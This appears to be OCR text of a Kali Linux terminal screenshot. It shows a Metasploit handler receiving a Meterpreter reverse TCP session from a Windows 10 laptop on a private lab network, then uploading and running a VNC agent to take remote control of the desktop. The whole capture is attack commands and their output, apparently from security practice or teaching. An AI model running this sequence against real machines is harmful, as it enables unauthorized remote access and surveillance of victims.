 vikash@kali: ~
09:25 PM
vikash@kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.139.131
LHOST ⇒ 192.168.139.131
msf5 exploit(multi/handler) > set LPORT 444
LPORT ⇒ 444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.139.131:444
[*] Sending stage (176195 bytes) to 192.168.139.1
[*] Meterpreter session 1 opened (192.168.139.131:444 → 192.168.139.1:49980) at 2020-11-07 21:
22:45 -0800
meterpreter > session -i 1
[-] Unknown command: session.
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sysinfo
Computer : LAPTOP-1QVK1NPV
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.139.131 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\pc\AppData\Local\Temp\ViEfkyVQV.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.139.131:4545...
meterpreter >